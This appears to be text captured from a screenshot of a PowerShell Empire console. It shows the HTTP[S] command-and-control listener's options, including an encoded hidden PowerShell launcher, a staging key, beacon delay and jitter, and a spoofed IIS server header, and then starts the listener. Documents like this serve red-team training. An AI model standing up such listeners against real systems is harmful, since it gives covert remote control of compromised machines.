 mount-
shared-
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http:// :8081 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True f4567c9db52a099318b2a2036d4fc616 Staging key for initial agent negotiation.
BindIP True The IP to bind to on the control server.
Port True 8081 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
(Empire: listeners/http) > set Host http:// :8081
(Empire: listeners/http) > set Port 8081
(Empire: listeners/http) > execute
[*] Starting listener 'http'
[+] Listener successfully started!